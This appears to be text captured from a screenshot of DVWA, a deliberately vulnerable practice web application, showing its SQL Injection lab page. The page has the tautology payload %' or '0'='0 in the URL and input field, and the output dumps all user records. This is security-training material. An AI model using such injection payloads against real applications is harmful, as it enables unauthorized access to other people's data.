 localhost/vulnerabilities/sqli/?id=%25%27+or+%270%27%3
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*